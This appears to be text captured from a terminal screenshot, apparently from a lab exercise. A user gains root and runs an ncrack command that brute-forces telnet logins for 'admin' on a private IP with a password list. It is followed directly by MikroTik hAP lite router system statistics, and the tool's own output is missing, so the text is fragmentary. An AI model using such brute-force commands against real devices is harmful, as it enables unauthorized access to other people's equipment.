 Activities Terminal
root@ardiansss: /home/vboxuser
vboxuser@ardiansss:~$ sudo su
[sudo] password for vboxuser:
Sorry, try again.
[sudo] password for vboxuser:
root@ardiansss:/home/vboxuser# ncrack --user admin -P pass.txt 10.10.19.185:23
Total Memory: 32.0 MiB
IRQ
CPU: MIPS 24Kc V7.4
CPU Count: 1
CPU Frequency: 650 MHz
CPU Load: 4 %
Free HDD Space: 2712 KiB
Total HDD Size: 16.0 MiB
Sector Writes Since Reboot: 288
Total Sector Writes: 36 635
Bad Blocks: 0.0 %
Architecture Name: smips
Board Name: hAP lite